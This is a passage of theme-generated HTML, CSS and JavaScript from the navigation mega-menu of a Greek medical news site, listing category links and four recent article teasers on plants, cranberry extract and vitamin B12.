info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style","category_id":"7684","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51"}';
block_tdi_51.td_column_number = "3";
block_tdi_51.block_type = "tdb_header_mega_menu";
block_tdi_51.post_count = "4";
block_tdi_51.found_posts = "255";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "64";
tdBlocksArray.push(block_tdi_51);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_51" 
                        id="tdi_52" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Όλα</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_53" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7735" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/gadgets-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"
                    >Gadgets</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_54" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7736" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b6%ce%b7%cf%84%ce%bf%cf%8d%ce%bd-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1/"
                    >Ζητούν εργασία</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_55" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7740" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Ιατρικές αγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_56" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7738" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ad%cf%82-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b5%cf%82/"
                    >Ιατρικές εταιρείες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_57" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7746" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%b1%cf%84%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/"
                    >Καταγγελίες</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_58" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7748" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%ad%ce%b4%cf%81%ce%b9%ce%b1/"
                    >Συνέδρια</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_59" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7751" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%85%ce%bd%ce%b5%ce%bd%cf%84%ce%b5%cf%8d%ce%be%ce%b5%ce%b9%cf%82/"
                    >Συνεντεύξεις</a><a 
                        class="mega-menu-sub-cat-tdi_51" 
                        id="tdi_60" 
                        data-td_block_id="tdi_51" 
                        data-td_filter_value="7761" 
                        href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%cf%83%cf%84%ce%b5%ce%af%ce%bb%cf%84%ce%b5-%ce%bc%ce%b1%cf%82-%cf%84%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf-%cf%83%ce%b1%cf%82/"
                    >Τα άρθρα σας</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_51 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/" class="td-post-category">Αγγειοχειρουργική</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρδίσια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/02/Ardisia-crenata-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" title="Αρδίσια">Αρδίσια</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T18:02:36+03:00" >1 Φεβρουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" class="td-post-category">Αιματολογία</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρωκάρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Araucaria-3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" title="Αρωκάρια">Αρωκάρια</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:15:25+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/" class="td-post-category">Αγγειοχειρουργική</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap " title="Εκχύλισμα Κράνμπερι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/cranberry-good-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Εκχύλισμα Κράνμπερι">Εκχύλισμα Κράνμπερι</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T03:13:11+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/" class="td-post-category">Antistress Θεραπείες</a>                        <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/25/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b212/" rel="bookmark" class="td-image-wrap " title="Βιταμίνη Β12" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/vitamin-B12-3-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/25/%ce%b2%ce%b9%cf%84%ce%b1%ce%bc%ce%af%ce%bd%ce%b7-%ce%b212/" rel="bookmark" title="Βιταμίνη Β12">Βιταμίνη Β12</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T12:10:03+03:00" >25 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_51" data-td_block_id="tdi_51"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36412"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Κοινωνικά θέματα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36413"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%b1/"><div class="tdb-menu-item-text">Δωρεάν φάρμακα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36414"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Κοινωνία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36415"><a href="https://www.emedi.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%b2%ce%ac%ce%bb%ce%bb%ce%bf%ce%bd/"><div class="tdb-menu-item-text">Οικολογία-Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36416"><a href="https://www.emedi.gr/category/%cf%84%ce%bf-%ce%b3%ce%ad%ce%bb%ce%b9%ce%bf-%ce%b5%ce%af%ce%bd%ce%b1%ce%b9-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Το γέλιο είναι υγεία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-36417"><a href="https://www.emedi.gr/category/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae/"><div class="tdb-menu-item-text">Διατροφή</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>
/* custom css */
.tdi_61 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_61 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_61 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_61:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_61 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_61 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_61 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_61 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_61 .entry-thumb{
					background-position: center 50%;
				}.tdi_61 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_61 .td-module-meta-info,
				.ie11 .tdi_61 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_61 .td-post-vid-time{
					display: block;
				}.tdi_61 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_61 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_61 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_61 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_61 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_61 .td-author-date{
					display: inline;
				}.tdi_61 .td-post-author-name{
					display: none;
				}.tdi_61 .entry-review-stars{
					display: inline-block;
				}.tdi_61 .td-icon-star,
                .tdi_61 .td-icon-star-empty,
                .tdi_61 .td-icon-star-half{
					font-size: 15px;
				}.tdi_61 .td-module-comments{
					display: none;
				}.tdi_61 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_61 .block-mega-child-cats{
					width: 160px;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_61 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_61 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_61 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}.tdi_61 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_61 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_61 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_61 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_61 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_61 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 